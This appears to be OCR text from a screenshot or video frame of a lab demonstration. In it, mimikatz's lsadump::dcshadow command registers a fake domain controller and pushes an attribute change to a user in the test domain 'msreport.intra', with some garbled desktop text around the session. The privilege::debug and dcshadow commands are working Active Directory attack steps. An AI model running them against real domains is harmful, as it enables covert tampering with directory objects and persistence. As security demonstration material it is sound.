 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\gmathieu>whoami
msreport\gmathieu
C:\Users\gmathieu>cd C:\_adm\mimikatz_trunk\x64
C:\_adm\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitte
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benja
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vince
'#####' > http://pingcastle.com / http://my
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcshadow /push /domain
mimikatz 2.1.1 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcshadow /object:CN=celine.mathieu,OU=Users,OU=Paris,OU=Msreport,DC=msreport,DC=intra /attribute:des
cription /value:testceline2
** Domain Info **
Domain: DC=msreport,DC=intra
Configuration: CN=Configuration,DC=msreport,DC=intra
Schema: CN=Schema,CN=Configuration,DC=msreport,DC=intra
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=msreport,DC=intra
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 43381
** Server Info **
Server: MSREPORTDC1.msreport.intra
InstanceId : {38e652eb-a34e-4bbb-9752-29afe66d30e4}
InvocationId: {38e652eb-a34e-4bbb-9752-29afe66d30e4}
Fake Server (not already registered): MSREPORTADMIN1.msreport.intra
** Attributes checking **
#0: description
This PC
Network
4 items
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
Type here to search
FRA
1:30 AM
3/24/2019